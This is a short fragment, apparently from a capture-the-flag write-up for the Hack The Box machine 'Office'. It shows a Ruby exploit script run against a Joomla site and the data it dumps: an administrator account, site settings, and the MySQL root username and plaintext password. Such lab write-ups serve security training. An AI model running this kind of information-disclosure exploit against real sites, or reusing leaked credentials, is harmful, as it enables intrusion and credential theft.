 $ ruby exploit.rb http://office.htb
Users
[474] Tony Stark (Administrator) - Administrator@holography.htb - Super Users
Site info
Site name: Holography Industries
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: localhost
DB user: root
DB password: H0lOgrams4reTakIng0Ver754!
DB name: joomla_db
DB prefix: if2tx_
DB encryption 0